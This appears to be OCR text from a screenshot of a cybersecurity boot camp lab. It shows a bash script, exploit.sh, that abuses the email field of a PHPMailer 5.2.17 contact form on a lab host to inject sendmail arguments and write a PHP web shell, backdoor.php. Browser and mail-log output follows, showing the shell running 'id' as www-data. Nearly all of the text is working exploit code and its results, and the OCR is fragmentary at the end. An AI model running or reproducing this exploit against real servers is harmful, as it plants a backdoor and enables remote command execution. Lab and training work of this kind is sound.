 PHP Backdoor
File Actions Edit View Help
GNU nano 4.8 exploit.sh
#!/bin/bash
# Lovingly borrowed from: https://github.com/coding-boot-camp/cybersecurity-v2/new/master/1-Lesson-Plans/24-Final-Project/Activities/Day-1>
TARGET=http://192.168.1.110/contact.php
DOCROOT=/var/www/html
FILENAME=backdoor.php
LOCATION=$DOCROOT/$FILENAME
STATUS=$(curl -s \
--data-urlencode "name=Hackerman" \
--data-urlencode "email=\"hackerman\\\" -oQ/tmp -X$LOCATION blah\"@badguy.com" \
--data-urlencode "message=<?php echo shell_exec(\$_GET['cmd']); ?>" \
--data-urlencode "action=submit" \
$TARGET | sed -r '146!d')
if grep 'instantiate' &>/dev/null <<<"$STATUS"; then
echo "[+] Check ${LOCATION}?cmd=[shell command, e.g. id]"
else
echo "[!] Exploit failed"
fi
File System
Home
Not secure | 192.168.1.110/backdoor.php?cmd=id
<7c07b9bffa3cbd48dfc33293f4393990@192.168.1.110> 02014 <<< X-Mailer: PHPMailer
5.2.17 (https://github.com/PHPMailer/PHPMailer) 02014 <<< MIME-Version: 1.0 02014 <<<
Content-Type: text/plain; charset=iso-8859-1 02014 <<< 02014 <<< uid=33(www-data)
gid=33(www-data) groups=33(www-data) 02014 <<< 02014 <<< [EOF] 02014 ===
CONNECT [127.0.0.1] 02014 <<< 220 raven.local ESMTP Sendmail 8.14.4/8.14.4/Debian-
22